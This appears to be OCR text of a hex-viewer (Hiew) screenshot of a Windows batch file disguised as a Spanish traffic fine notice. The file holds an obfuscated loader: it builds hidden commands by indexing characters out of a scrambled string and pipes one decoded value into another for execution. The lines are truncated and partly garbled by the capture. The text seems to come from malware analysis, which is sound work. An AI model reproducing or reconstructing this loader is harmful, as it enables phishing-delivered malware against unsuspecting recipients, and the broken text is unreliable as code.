 Hiew: multa-de-traficoInfraCodRef96102145-456456_dSK9jeIAt.cmd
multa-de-traficoInfra► ↓FRO -------- 0 00000000|Hiew 7.20 (c)SEN
@echo off
set v61tIn=bHvi>DnGjd=c'O+SYo4;2W/-QN0RVC.t37k" ?z)lpE1FfyJ[hxr8<euAT]PsZg5MUIa(96Bw:q
set ghUXMGOwXyyive=%v61tIn:~3,1%%v61tIn:~54,1%%v61tIn:~50,1%%v61tIn:~68,1%%v61tIn:~35,
%v61tIn:~25,1%%v61tIn:~54,1%%v61tIn:~31,1%%v61tIn:~30,1%%v61tIn:~21,1%%v61tIn:~54,1%%v
:~67,1%%v61tIn:~9,1%%v61tIn:~15,1%%v61tIn:~31,1%%v61tIn:~51,1%%v61tIn:~3,1%%v61tIn:~6,
1%%v61tIn:~52,1%%v61tIn:~30,1%%v61tIn:~20,1%%v61tIn:~26,1%%v61tIn:~63,1%%v61tIn:~30,1%
61tIn:~69,1%%v61tIn:~20,1%%v61tIn:~66,1%%v61tIn:~15,1%%v61tIn:~67,1%%v61tIn:~13,1%%v61
In:~78,1%%v61tIn:~15,1%%v61tIn:~61,1%%v61tIn:~52,1%%v61tIn:~75,1%%v61tIn:~21,1%%v61tIn
5,1%%v61tIn:~72,1%%v61tIn:~43,1%%v61tIn:~32,1%%v61tIn:~45,1%%v61tIn:~45,1%%v61tIn:~41,
%%v61tIn:~47,1%%v61tIn:~15,1%%v61tIn:~1,1%%v61tIn:~61,1%%v61tIn:~21,1%%v61tIn:~45,1%%v
tIn:~35,1%%v61tIn:~39,1%%v61tIn:~19,1%
set Haa6Lz4KJ5Z=%v61tIn:~11,1%%v61tIn:~77,1%%v61tIn:~9,1%%v61tIn:~30,1%%v61tIn:~54,1%%
v61tIn:~40,1%%v61tIn:~30,1%%v61tIn:~54,1%%v61tIn:~50,1%%v61tIn:~54,1%%v61tIn:~36,1%%v6
In:~17,1%%v61tIn:~41,1%%v61tIn:~36,1%%v61tIn:~23,1%%v61tIn:~72,1%%v61tIn:~3,1%%v61tIn:
echo %%ghUXMGOwXyyive%% | %Haa6Lz4KJ5Z%